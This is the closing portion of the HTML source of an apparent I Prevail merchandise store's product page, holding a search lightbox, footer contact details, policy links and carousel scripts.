  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;IBlXaaUFbfLmNgJF1Fhz&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/graphic-i-prevail-funny-gift-pullover-sweatshirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1d9a58be04e90f2c30ef004c1f2bd9c20703e9c211b404a9cad88a203c1b4906&quot;}" wire:effects="[]" wire:id="IBlXaaUFbfLmNgJF1Fhz" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5713 N Remington Way Mustang, Ok 73064, Us<br /><strong>Our Warehouse</strong>: Unit 4, No. 1, Da'an City, Shanxi Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@iprevailshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team has designed each product with your style in mind. We offer a wide variety of high-quality, beautiful products to make sure you stay unique and stylish.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; I Prevail Shop - Official I Prevail Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://iprevailshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://iprevailshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://iprevailshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-24T02:14:45.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-24T02:14:45.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://iprevailshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://iprevailshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://iprevailshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://iprevailshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
